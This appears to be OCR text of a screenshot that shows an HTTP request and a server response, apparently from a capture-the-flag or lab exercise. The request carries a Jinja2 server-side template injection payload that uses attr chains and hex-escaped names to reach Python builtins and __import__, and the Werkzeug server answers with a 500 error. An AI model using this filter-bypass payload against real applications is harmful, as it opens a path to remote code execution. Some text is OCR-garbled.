 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("__import__"
)}} HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 301
4 Server: Werkzeug/0.15.2 Python/3.6.15
5 Date: Sat, 16 Oct 2021 07:05:36 GMT
6
7
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to complete your requ
11 Please check your jayjami2 syntax. Either the server is overloaded or there i
</p>
12